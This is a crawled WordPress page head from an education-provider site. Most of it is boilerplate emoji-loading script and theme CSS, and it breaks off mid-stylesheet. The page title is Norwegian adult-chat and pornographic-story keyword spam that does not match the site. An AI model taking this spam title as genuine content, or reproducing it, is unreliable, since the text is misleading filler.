

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boeshi.com/4746/
body_size: 34326
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Online sex chat levende dating på nettet for gratis &#8211; lady sonja pornografiske historier &#8211; 博俄师国际教育</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.boeshi.com' />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Feed" href="https://www.boeshi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Comments Feed" href="https://www.boeshi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Online sex chat levende dating på nettet for gratis &#8211; lady sonja pornografiske historier Comments Feed" href="https://www.boeshi.com/4746/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.boeshi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.boeshi.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu 